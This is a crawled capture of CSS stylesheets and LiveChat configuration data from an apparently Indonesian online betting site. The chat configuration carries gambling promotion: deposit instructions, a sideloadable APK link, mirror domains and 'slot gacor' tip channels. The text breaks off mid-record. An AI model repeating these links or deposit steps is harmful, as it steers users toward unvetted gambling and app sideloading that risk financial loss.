	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#98da02', endColorstr='#98da02',GradientType=0 );
	border-color: transparent;
	color: #00395e;
}

.btn-light {
	height: 21px;
	font-size: 12px;
	padding: 2px 10px;
    color: #000;
    background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #dddddd 100%);
	background: -webkit-linear-gradient(top, #ffffff 0%,#dddddd 100%);
	background: linear-gradient(to bottom, #ffffff 0%,#dddddd 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dddddd',GradientType=0 );
    border-color: #d1d3d6;
    border-radius: 2px;
    text-decoration: none;
    line-height: .1;
}

.btn-light:hover,
.btn-light:focus,
.btn-light:active {
    color: #212529;
    background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
	background: -webkit-linear-gradient(top, #ffffff 0%,#ffffff 100%);
	background: linear-gradient(to bottom, #ffffff 0%,#ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 );
}

.btn-promo-top {
	color: #fff;
	background: #94d402 ;
	background: -moz-linear-gradient(top, #94d402  27%, #527501  100%);
	background: -webkit-linear-gradient(top, #94d402  27%,#527501  100%);
	background: linear-gradient(to bottom, #94d402  27%,#527501  100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#94d402 ', endColorstr='#527501 ',GradientType=0 );
	border-radius: 3px;
	border: none;
	text-decoration: none !important;
}

.btn-promo-top:hover,
.btn-promo-top:focus,
.btn-promo-top:active {
	color: white;
    background: #94d402;
	background: -moz-linear-gradient(top, #94d402 27%, #94d402 100%);
	background: -webkit-linear-gradient(top, #94d402 27%,#94d402 100%);
	background: linear-gradient(to bottom, #94d402 27%,#94d402 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#94d402', endColorstr='#94d402',GradientType=0 );
}

.btn-promo-bottom {
	color: #000000;
    background-color: #fbfbfb;
		background: -moz-linear-gradient(top, #fbfbfb  27%, #bfbfbf  100%);
		background: -webkit-linear-gradient(top, #fbfbfb  27%,#bfbfbf  100%);
		background: linear-gradient(to bottom, #fbfbfb  27%,#bfbfbf  100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbfbfb ', endColorstr='#bfbfbf ',GradientType=0 );
    border-color: #a5a5a5;
	border-radius: 3px;
	text-decoration: none !important;
}

.btn-promo-bottom:hover,
.btn-promo-bottom:focus,
.btn-promo-bottom:active {
    background-color: #ddd;
    color: #333;
}

/* ==========================================================================
	Media Query
   ========================================================================== */
@media (max-width: 1024px) {
	.main .main-content {
	    width: 757px;
	}

	.main .main-content .main-slider-wrapper {
	    width: 757px;
	    height: auto;
	}

	.main-content .main-slider {
	    width: 757px;
	    height: auto;
	}

	.main-content .main-slider.owl-carousel {
	    height: auto;
	}

	.main .main-middle .our-game {
	    width: 100%;
	}

	.main .main-middle .our-game .game-slider {
	    width: 691px;
	}

	.main .main-middle .banner-steps {
	    display: none;
	}

	.main .main-bottom a img {
	    width: 370px;
	}

	.footer ul.ul-horizontal.license li:first-child,
	.footer ul.ul-horizontal.responsibility li:first-child {
	    width: 100%;
	}

	.footer .license a.bmm {
	    margin-left: 0;
	}

	.footer ul.ul-horizontal.responsibility li:first-child {
	    text-align: center;
	}

	.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .poker-download-container {
	    width: 260px;
	}

	.main .main-content .promo-wrapper {
	    padding: 0 15px;
	}

	.main .main-game .game-wrapper .game-container-round {
	    margin: 0 10px;
	}

	select.login-input,
	.main .main-content .register-content .register-table .register-input {
	    padding: 0 5px;
	}

	.rollto {
	    position: fixed;
	    right: 15px;
	    bottom: 10px;
	    z-index: 999;
	    display: none;
	}

	.rollto .scrollbottom {
		display: none
	}


}

/* Font style contract */

.font-bold-14 {
	font-weight: bold;
    font-size: 14px;
}

/* Sharp contracts */

.border-r-10 {
	overflow: hidden;
	border-radius: 10px;
}

/* Input contract */
.input-type1 {
	width: 355px;
	padding: 5px;
	background-color: #fff !important;
	color: #000 !important;
	border: 1px solid #d1d3d6 !important;
	box-shadow: none !important;
	height:30px;
	border-radius: 4px;
}

/* Form contract */

.form-horizontal {
	line-height: 22px;
	justify-content: center;
	display: grid;
}

.form-horizontal .form-control {
    margin-bottom: 10px;
}

/* batas baru  */
.border-all{
  border-radius: 10px;
}
.mb-10{
  margin-bottom: 10px;
}
.mb-20{
  margin-bottom: 20px;
}
.transaction-page{
  font-family: 'gotham-medium';
}
.transaction-content{
  margin-top: 5px;
}
.transaction-page .title-transaction h5{
  text-align: center;
  color: rgb(0, 0, 0) ;
  font-weight: bold;
  text-transform: uppercase;
}
.container-content{
  min-width: 820px !important;
}

/* style tab */

.tab:not(:target) {
display: none;
}

.tab:last-child {
  display: block;
}

.tab:target ~ .tab:last-child {
  display: none;
}
.display-none {
  display: none;
}
.tabs {
  /* width: 30em;
  margin: 6.5em auto; */
}
.last{
  margin-right: 0 !important;
}
.tabs label:hover {
cursor: pointer;
}
.tabs input:checked + label {
	background-image: linear-gradient(to right, rgb(233,233,233), rgb(233,233,233)), url('images/checked.png');
	background-size: cover, contain;
	background-position: center, right bottom;
	background-repeat: no-repeat, no-repeat;
	border: 2px solid #0d4753;
	border-bottom: none;
	color: rgb(0, 0, 0);
	height: 58px;
}
.tabs #tab1:checked ~ .content #content1,
.tabs #tab2:checked ~ .content #content2{
  display: block;
}
.tabs .content > div {
  display: none;
}
.tabs label {
  font-size: 16px;
  text-decoration: none;
  font-weight: bold;
  text-transform: uppercase;
  color: white;
  width: 49.4%;
  background: linear-gradient(to bottom, #45a5c7 ,#387b86, #0a4450);
	/* border: 2px solid #19d6e7; */
  border-bottom: 0px solid #090909;
  margin-right: 5px;
  margin-bottom: 0 !important;
  padding: 15px;
  text-align: center;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.tab-header li:last-child{
  width: 49.787%;
  margin-right: 0;
  margin-left:  5px;
}
.tab-header .active{
  background-color: #0065a7;
}

.tabs ul li .tab-header-item{
  font-size: 16px;
  text-decoration: none;
  font-weight: bold;
  text-transform: uppercase;
  color: white;
  }
.tab-content-transaction{
  padding: 25px 25px 0;
  margin-top: -2px;
	border: 2px solid #0d4753;
	overflow: hidden;
	border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}
.tab-content-transaction.wdraw{
  border: none;
}
.label-field-transaction{
  color: rgb(0, 0, 0);
  font-size:13px;
  padding-right: 5px;
}
.input-field-transaction{
  width: 96%;
  /* margin-left: 5px; */
  padding-left: 10px;
  height: 35px;
  color: black !important;
  background-color: rgb(204,204,204) !important;
  border: none;
  border-radius: 8px;
  font-size: 13px;
  box-shadow: chartreuse;
  box-shadow: inset 0px 0px 0px 0px rgba(0,0,0,1), inset 0px 0px 0px 0px rgba(0,0,0,1) !important;
}

.tab-content-transaction textarea{
  height: 100px;
}
.select-field-transaction{
  width: 50%;
  /* margin-left: 5px; */
  padding-left: 10px;
  height: 35px;
  color: black !important;
  background-color: rgb(204,204,204) !important;
  border: none;
  border-radius: 8px;
  font-size: 13px;
  box-shadow: chartreuse;
  box-shadow: inset 0px 0px 0px 0px rgba(0,0,0,1), inset 0px 0px 0px 0px rgba(0,0,0,1) !important;
}
.btn-ebanking{
  background-image: linear-gradient(to bottom, #f2f2f2, #a5a5a5);
  padding: 4px 10px;
  border-radius: 8px;
  font-size: 10px;
  text-decoration: none;
  font-weight: bold;
  margin-left: 10px;
  position: absolute;
  margin-top: 1px;
	color: #000;
}
.btn-ebanking:hover{
  background-image: linear-gradient(to bottom, #d0cbcb, #d0cbcb);
	color: #2b2b2b;
}
.btn-ebanking img{
  width: 90px;
  height: 25px;
}
.btn-copy{
  background-image: linear-gradient(to bottom, #96d702, #628c01);
  padding: 6px 15px;
  border-radius: 8px;
  color: white;
  text-decoration: none;
  font-size: 14px;
  margin-left: 30px;
}
.btn-copy:hover{
  background-image: linear-gradient(to bottom, #628c01, #96d702);
  color: white;
}
.btn-submit-transaction{
  margin-left: 5px;
  padding: 7px 50px;
  background-image: linear-gradient(to bottom, #1ab0ef, #006590);
  border-radius: 8px;
  border: 0px white;
  text-transform: uppercase;
  color: white;
  font-size: 15px;
}
.btn-submit-transaction:hover{
  background-image: linear-gradient(to bottom, #0e84b6, #0e84b6);
  cursor: pointer;
}
.btn-grad-img-green {
	background-image: linear-gradient(to bottom, #96d702, #628c01);
}
.btn-grad-img-green:hover{
	background-image: linear-gradient(to bottom, #628c01, #96d702); }
.label-notice-transaction{
  padding: 20px 10px 0;
  font-style: italic;
  color: #98da02;
  font-size: 14px;
}
.pt-3{
  padding-top: 3px !important;
}
.pt-5{
  padding-top: 5px !important;
}
.pt-10{
  padding-top: 10px !important;
}
.pt-15{
  padding-top: 15px !important;
}
.pt-20{
  padding-top: 20px !important;
}
.prl-0{
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.pl-0{
  padding-left: 0px !important;
}
.pr-5{
  padding-right: 5px !important;
}
.pl-5{
  padding-left: 5px !important;
}
.mt--10{
  margin-top: -10px;
}
.mt--5{
  margin-top: -5px;
}
.alight-left{
  text-align: left !important;
}
.indicator-bank{
  width: 10px;
  height: 10px;
  border-radius: 50%;
}
.default{
  background-color: rgb(252, 224, 168);
}
.black{
  background-color: black;
}
.online{
  background-color: #2bd600;
}
.offline{
  background-color: #ff0000;
}
.trouble{
  background-color: #fff000;
}
.background-color-yellow{
	/* background-color: #98da02 !important; */
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#810c14+0,8b0c15+17,be0e19+69,cc101e+86,d50f1c+100 */
background: #810c14; /* Old browsers */
background: -moz-linear-gradient(top,  #810c14 0%, #8b0c15 17%, #be0e19 69%, #cc101e 86%, #d50f1c 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #810c14 0%,#8b0c15 17%,#be0e19 69%,#cc101e 86%,#d50f1c 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #810c14 0%,#8b0c15 17%,#be0e19 69%,#cc101e 86%,#d50f1c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#810c14', endColorstr='#d50f1c',GradientType=0 ); /* IE6-9 */


	/* color: #312e25 !important; */
	color: #ffffff !important;
	padding : 10px 30px !important;
}
.box-transaction-header{
	background: linear-gradient(to bottom, #45a5c7 ,#387b86, #0a4450);
	padding: 20px;
	height: 60px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	text-align: center;
	color: white;
	font-size: 16px;
}
.box-transaction-header img{
  margin-right: 5px;
}
.box-transaction-header span{
  line-height: 18px;
}
.box-transaction-content{
  padding: 20px;
  background-color: rgb(16, 16, 16);
  margin: 0;
}
.box-transaction-content p{
    font-size: 12px;
}
.line{
  padding: 15px 5px 15px 15px;
  background-color: rgb(184,184,184);
}
.line-first{
  padding: 15px 5px 15px 15px;
  background-color: rgb(184,184,184);
}
.line-second{
  padding: 15px 5px 15px 15px;
  background-color: rgb(164,164,164);
}
#schedule .line:nth-child(even){
  background-color: rgb(164,164,164) !important;
}
.line p{
  font-size: 10px;
  text-align: center;
  margin-bottom: 0;
}
.bank-icon .bca{
  width: 70px;
}
.bank-icon .bri{
  width: 90px;
}
.bank-icon .mandiri{
  width: 90px;
}
.bank-icon .bni{
  width: 70px;
}
.bank-icon .permata{
  width: 100px;
}
.bank-icon .cimb{
  width: 90px;
}
.bank-icon .kospin{
  width: 100px;
}
.bank-icon .maybank{
  width: 90px;
}
.bank-icon .panin{
  width: 95px;
}
.bank-icon .mega{
  width: 95px;
}
.bank-icon .btpn{
  width: 75px;
}
.cols-4{
  width: 70px;
}
.cols-2{
  width: 130px;
}
.box-transaction-footer{
  background-color: rgb(164,164,164);
  padding: 10px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  color: black;
  font-size: 12px;
}
.footer-content{
  position: relative;
  margin: auto;
}
.box-transaction-footer .indicator-bank{
  margin-right: 5px;
}
.box-transaction-footer .footer-content-item{
  margin: 0 10px;
}
.content-list{
  margin: 0 10px 0 15px;
	color: white;
}
.content-list ul{
  list-style: unset;
}
.content-list ul li{
  font-size: 200%;
}
.content-list ul li span{
  font-size: 13px !important;
}
.content-footer{
  margin: 0px -12px;
  margin-top: -2px;
  margin-bottom: -25px;
  height: auto;
}

.content-footer--desktop{
	margin: 0px -25px;
	margin-bottom: 0;
	height: auto;
  }
.content-footer .box-transaction-content{
  /* background: linear-gradient(to bottom, #45a5c7 ,#387b86, #0a4450); */
  color: white !important;
  padding: 20px 0 0 20px;

  min-height: 300px;
}
.content-footer .box-transaction-content h6{
  color: rgb(255, 255, 255);
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 13px;
}
.content-footer .box-transaction-content p {
    font-size: 11px;
    line-height: 15px;
}
.notice-input-transaction{
  font-size: 12px;
  color: #000000;
  line-height: 14px;
  margin: 3px 0 0px 15px;
}
.cols-1{
  max-width: 4.333333%;
}
.trouble-dark{
  background-color: #ffffff;
  margin-top: -3px;
}

/* new footer style */
.footer {
    border-top: none;
    padding: 15px 0;
    margin-bottom: 0;
    background-color: #000000;
}
.footbar {
    background: rgba(40,40,40, 1);
}
.footer .copyright {
  text-align: center;
  font-size: 12px;
  color: white;
}
.footer-bank-list{
  display: grid;
  grid-template-columns: auto auto auto;
  grid-gap: 2px;
  padding: 10px 0;
}
.footer ul.ul-horizontal li {
    line-height: 12px;
    padding: 0px 10px !important;
    width: 84px;
    height: 50px;
    background-color: #1c1c1c;
}
.footer ul.ul-horizontal.payment li:first-child {
  padding-top: 10px;
}
.payment-method{
  font-size: 12px;
  color: white;
  width: 100%;
  margin-bottom: 0;
}
.footer .payment a{
  width: 60px;
  height: 20px;
}
.footer .payment a.bca-footer {
  background-image: url(../img/bank/bca-sidebar.svg);
  background-position: center;
  background-repeat: no-repeat;
  margin: 15px 1px;
}
.footer .payment a.mandiri-footer {
  background-image: url(../img/bank/mandiri-sidebar.svg);
  background-position: center;
  background-repeat: no-repeat;
  margin: 15px 1px;
}
.footer .payment a.cimb-footer {
  background-image: url(../img/bank/cimb.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
  margin: 20px 1px 0;
}
.footer .payment a.bni-footer {
  background-image: url(../img/bank/bni-sidebar.svg);
  background-position: center;
  background-repeat: no-repeat;
  margin: 15px 1px;
}
.footer .payment a.bri-footer {
  background-image: url(../img/bank/bri-sidebar.svg);
  background-position: center;
  background-repeat: no-repeat;
  margin: 15px 1px;
}
.footer .payment a.permata-footer {
  background-image: url(../img/bank/permata.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
  margin: 0 1px;
  height: 100%;
}
.footer .payment a.kospin-footer {
  background-image: url(../img/bank/kospin-sidebar.svg);
  background-position: center;
  background-repeat: no-repeat;
  margin: 15px 1px;
}
.footer .payment a.maybank-footer {
  background-image: url(../img/bank/maybank.svg);
  background-position: center;
  background-repeat: no-repeat;
  margin: 15px 1px;
}
.footer .payment a.panin-footer {
  background-image: url(../img/bank/panin.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 80%;
  margin: 0 1px;
  height: 100%;
}
.footer .payment a.btpn-footer {
  background-image: url(../img/bank/btpn.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 80%;
  margin: 0 1px;
  height: 100%;
}
.footer .payment a.mega-footer {
  background-image: url(../img/bank/mega.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 80%;
  margin: 0 1px;
  height: 100%;
}
.footer .payment a.voucher88-footer {
  background-image: url(../img/bank/voucher88.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
  margin: 0 1px;
  height: 100%;
}
.w-100s{
  width: 100%;
}
.lisensi p{
  color: white;
  margin-bottom: 0px;
}
.footer .footer-img img{
  margin-top: 15px;
}
.mt-10{
  margin-top: 10px !important;
}
.mt-5{
  margin-top: 5px !important;
}
.mt-0{
  margin-top: 0 !important;
}
.footer .text-footer{
  text-align: left;
  font-size: 12px;
  color: white;
  padding-top: 20px;
}
.footer .copyright {
    text-align: left;
    font-size: 12px;
    color: rgb(28,214,232);
    padding-top: 20px;
}
.btn-og_playtech{
		background: black;
    padding: 5px 15px;
    border-radius: 30px;
		height: 55px;
		margin-right: 10px;
	}
	.btn-playtech{
		background: #151e47;
	}
	/* .btn-og_playtech:hover{
		background: linear-gradient(to bottom, #ffffff 0%,#c1c1c1 100%);
	} */
	.img-btn{
		border: 0px solid #00c6ff !important;
		width: 120px !important;
	}
	.btn-og_playtech > .playtech{
		margin: 10px 0;
	}
	.btn-game{
		margin:auto;
		margin-bottom: 15px !important;
	}
.contactus-content{
	display: grid;
	grid-template-columns: auto auto auto auto auto;
	grid-gap: 3px;
	padding: 10px 0;
}
.contactus-content li {
	background-color: rgb(121,121,121);
	width: 162px;
	height: 165px;
	text-align: center;
}
.contactus-content li .contactus-header {
	padding: 5px;
	text-transform: uppercase;
	color: rgb(255, 255, 255);
}
.contactus-content li .contactus-header span{
	margin-bottom: 0;
	font-size: 13px;
}
.contactus-content li .contactus-header .icon{
	padding: 0 0 0 20px;
}
.contactus-content li .contactus-header span img{
	float: right;
}
.contactus-content li .contactus-body{
	height: 100px;
}
.contactus-content li .contactus-footer{
	margin-bottom: 0;
}
.contactus-content li .contactus-footer span{
	padding: 5px;
	font-size: 13px;
}
.contactus-content li .contactus-footer a{
	text-transform: uppercase;
  font-size: 12px;
  color: rgb(255, 255, 255);
	text-decoration: none;
}
.contactus-content li .contactus-footer .link{
	color: rgb(255,255,255);
	text-decoration: underline;
}


/* Separated */
.main .main-middle .our-game {
	position: relative;
}
.separator {
	color: rgb(51,3,42);
	background-color: rgb(255,214,4);
	border-radius: 3px 3px 0  0;
	padding: 2.5px 0 0 0;
    display: flex;
    align-items: center;
	text-align: center;

	position: absolute;
	width: 100%;
}

.separator p {
	width: 100%;
	font-size: 16px!important;
	font-weight: bold;
	color: rgb(51,3,42)!important;
}

.bord-bottom-rad-10 {
	border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

/* Captcha Cont */
.captcha-cont {
	max-width: 458px;
	display: flex;
	justify-content: center;
	align-items: center;
}
.captcha-cont .capchaimg {
	width: 85px;
	height: 20px;
	margin-right: 10px;
}
.captcha-cont .capcharef {
	width: 15px;
	height: 15px;
	margin-right: 10px;
}
.captcha-cont input {
	width: 75px;
    height: 21px;
    padding: 0 5px;
    background-color: #fff;
    color: #000;
    border: 1px solid #d1d3d6;
    box-shadow: none;
}

.fa-wallet {
	margin-right: 5px;
}

.red-w {
	color: rgb(28,214,232);
}

@media (min-width: 576px){
	.modal-sm {
		max-width: 450px;
	}
  }

.modal-close {
	position: absolute;
	background: url('https://303vip.fun/themes/vip303/general/img/close.png') no-repeat;
	height: 30px;
	width: 30px;
	right: -12px;
	top: -12px;
	cursor: pointer;
	}

	.promo {
	  font-size: 11px;
	  color: white;
	  width: 70px;
	  background-color: red;
	  border-radius: 3px;
	  display: flex;
	  justify-content: center;
	  align-items: center;
	  position: absolute;
	  top: -10px;
	  margin-left: 35px;
  }
	.button-register
	{
		height: 21px; */
		font-size: 12px;
		padding: 17px 40px;
		color: #fff !important;
		background: #5d5d5d;
		background: -moz-linear-gradient(top, #5d5d5d 0%, #252523 100%);
		background: -webkit-linear-gradient(top, #5d5d5d 0%,#252523 100%);
		background: linear-gradient(to bottom, #5d5d5d 0%,#252523 100%) !important;
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5d5d5d', endColorstr='#252523',GradientType=0 );
		border-color: #d1d3d6;
		border-radius: 3px;
		text-decoration: none;
		line-height: .1;
	}


--- FILE ---
content_type: text/css
request_url: https://betbola88.bz/themes/templatebola88/assets/desktop/assets/css/color.css
body_size: 686
content:

.main .main-content {
    background: transparent;
}


.dock-home__container--game {
    background: transparent;
    
    background: rgb(17,75,99);
    background-size: 70px;
    border-radius: 10px;
    padding: 10px;
}
.dock-home__step__item {
    background: transparent;
}
.dock-home__banner__carousel .owl-item .btn {
    background: rgb(25,174,235);
	background: -moz-linear-gradient(top, rgba(25,174,235,1) 0%, rgba(15,101,136,1) 100%);
	background: -webkit-linear-gradient(top, rgba(25,174,235,1) 0%,rgba(15,101,136,1) 100%);
	background: linear-gradient(to bottom, rgba(25,174,235,1) 0%,rgba(15,101,136,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19aeeb', endColorstr='#0f6588',GradientType=0 );
    
    color: white;
}
/* Breadcrumb */
.breadcrumb--custom {
    background: transparent;
}
.breadcrumb-item+.breadcrumb-item::before {
    content: "|";
}
.breadcrumb--custom .breadcrumb-item a {
    color: black;
    font-weight: unset;
}
.breadcrumb--custom .active {
    /* color: rgb(17,75,99); */
    color: #0a4450;
    font-weight: bold;
}
/* GAME */
.dock-game__header p {
    color: rgb(255, 255, 255);
}
.dock-game__header a {
    color: white;

    background: rgb(119,173,33);
}
.dock-game__item {
    background: transparent;
}
.dock-game__ribbon {
    color: white;
    background: rgba(0, 0, 0, 0.7);
}
/* GAME MAIN */
.dock-game--main__header__title {
    color: rgb(255, 255, 255);
}
.dock-game--main__header__desc {
    color: rgb(255, 255, 255);
}
.dock-game--main__header a {
    background: rgb(20,116,154);
    color: white;
}
.dock-game--main__play {
    background:rgb(69,199,243);
    color: white;
}
.dock-game--main__badge {
    background: red;
    color: white !important;
    -webkit-box-shadow: 5px 0px 5px 5px red;
    -moz-box-shadow: 5px 0px 5px 5px red;
    -moz-box-shadow-box-shadow: 5px 0px 5px 5px red;
}
.dock-game--main__item {
    background: transparent;
}
.dock-game--main__img {
    background: transparent;
    border: 1px solid;
}
.dock-game--main__item--row6 .dock-game--main__img
{
    background: rgba(0, 0, 0, 0.7);
    border: none;
}
.dock-game--main__ribbon {
    color: white;
    background: rgba(0, 0, 0, 0.5);
}
.dock-game--main__img:hover {
    background: rgba(0, 0, 0, 0.7);
    border: 1px solid;
}
.dock-game--main__title {
    color: rgb(255, 255, 255);
}
.dock-game--footer__upper {
    color: rgb(255, 255, 255);
}
.dock-game--footer__btn {
    background-color: rgba(148, 212, 2, 1);
    border: 0px solid #153050;
    border-radius: 0.25rem;
		background: -moz-linear-gradient(top, rgba(148, 212, 2, 1) 0%, rgba(80, 115, 1, 1) 100%);
		background: -webkit-linear-gradient(top, rgba(148, 212, 2, 1) 0%,rgba(80, 115, 1, 1) 100%);
    background: linear-gradient(to bottom, rgba(148, 212, 2, 1) 0%,rgba(80, 115, 1, 1) 100%);

    border: 0;
    color:white;
}
.dock-game--footer__lower {
    color: rgb(255, 255, 255);
}
.dock-game--footer__lower a {
    color: rgb(30,185,215); /* Old browsers */
    font-weight: bold;
}
/* SIDEMENU */
.sidemenu-games__search input {
    background-color:rgb(16,16,16)!important;
    color: #ececec;
    border: 1px solid rgb(73, 73, 73);
    box-shadow: none!important;
    border-right: 0;
}
.sidemenu-games__search input:focus {
    border-color: rgb(73, 73, 73)!important;
}
.sidemenu-games__search input::placeholder {
    color: #ececec;
}
.sidemenu-games__search .input-group-text {
    background-color:rgb(16,16,16)!important;
}
.sidemenu-games__search .input-group-text .btn {
    color: white;
    border: 1px solid rgb(73, 73, 73);
    border-left: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.sidemenu-games__option ul {}

.sidemenu-games__option ul li {
    background: linear-gradient(to right, #ececec, #ececec 50%,rgb(53,129,155) 50%);
    background-size: 200% 100%;
    background-position: 0 100%;
    transition: background-position 275ms ease;
}

.sidemenu-games__option ul li a {
    color: black;
}
.sidemenu-games__option ul li:hover {
    background-position: 100%;
    font-weight: bold;
}
.sidemenu-games__option ul li:hover a {
    color: rgb(255, 255, 255);
}
.sidemenu-games__option ul li.active a {
    color: rgb(255, 255, 255);
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=4630481&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fbetbola88.bz%2Fgame%2Fshot_fish&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__swp878rdntk
body_size: 274
content:
__swp878rdntk({"organization_id":"a89adfeb-a27b-4968-83df-16be1f89e059","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"4633.0.8.1728.3628.9233.129.10.7.5.6.78.1","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_5600db002739694e98cdc7524989106f","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=a89adfeb-a27b-4968-83df-16be1f89e059&version=4633.0.8.1728.3628.9233.129.10.7.5.6.78.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 1973
content:
__lc_static_config({"buttons":[{"id":"1e1df49300","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_green_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/w_green_off.png"},{"id":"5a1f1d2485","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_on.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/set_15/m_black_off.png"},{"id":"b425053c23","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"176930919411402180","fields":[{"id":"176930919411407574","type":"header","label":"**WELCOME TO BOLA88!**\nSitus Betting Terlengkap dan Terpercaya di Indonesia!\n📢 Minimal Deposit Rp 10.000,-\n📢 Minimal WD Rp 25.000,-\n📍 **Cara Deposit VIA QRIS :**\n▶️ BRI : [QR_VIA_BRI](https://punyabersama.com/assets/tutorial_cara_deposit/BRI/BOLA88.png)\n▶️ BNI : [QR_VIA_BNI](https://punyabersama.com/assets/tutorial_cara_deposit/BNI/BOLA88.png)\n▶️ BCA : [QR VIA BCA](https://punyabersama.com/assets/tutorial_cara_deposit/BCA/BOLA88.png)\n▶️ OVO : [QR_VIA_OVO](https://punyabersama.com/assets/tutorial_cara_deposit/OVO/BOLA88.png)\n▶️ DANA : [QR_VIA_DANA](https://punyabersama.com/assets/tutorial_cara_deposit/DANA/BOLA88.png)\n▶️ GOPAY : [QR_VIA_GOPAY](https://punyabersama.com/assets/tutorial_cara_deposit/GOPAY/BOLA88.png)"},{"id":"176930919411401171","type":"header","label":"📲 **Download Apk Bola88 :** https://apkbola88.com/bola88-new.apk"},{"id":"176930919411402708","type":"header","label":"📌LINK ALTERNATIF\n🔗 [bola88mu.org](https://bola88mu.org)\n🔗 [heylink.me/bola88gw](https://heylink.me/bola88gw/)\n🔗 [biolinky.co/bola-88-oc](https://biolinky.co/bola-88-oc)\n🔗 [mez.ink/bola88pildun2026](https://biolinky.co/bola-88-oc)"},{"id":"176930919411408426","type":"header","label":"📌 Hubungi Kami :\n✅ Line : [+6281290557519](https://line.me/ti/p/~bola88official)\n✅ WA   :[+6281313182964 ](https://api.whatsapp.com/send?phone=6281313182964\u0026text=\u0026source=\u0026data=#)\n✅ Telegram : [@admnb88](https://t.me/Admnb88)"},{"id":"176930919411409912","type":"header","label":"📌  [INFO SLOT GACOR ](https://t.me/gacorbola88gass)\n✅ [indo.skin/rtpbola88](https://indo.skin/rtpbola88)\n✅ [@admgrupb88](https://t.me/admgrupb88)"},{"id":"176930919411405294","type":"name","label":"ID Bola88 :","required":true},{"id":"176930919411402087","type":"radio","label":"Keperluan :","required":true,"options":[{"id":"0","label":"Deposit","checked":false},{"id":"1","label":"Withdraw","checked":false},{"id":"2","label":"Lupa Password","checked":false},{"id":"3","label":"Masalah Game","checked":false},{"id":"4","label":"Nomor Rekening Tidak Valid","checked":false}]}]},"integrations":{},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F8F8F8","new_theme.cta_color":"#39687a","new_theme.custom_json":"","new_theme.minimized_color_background":"#39687a","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"smooth","new_theme.system_message_color":"#6E6E6E","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#111111","new_theme.variant":"light","new_theme.visitor_message_color_background":"#39687a","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":""}},"license":{"b0c559436b7d82f29d971faab4c6c2aa":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.m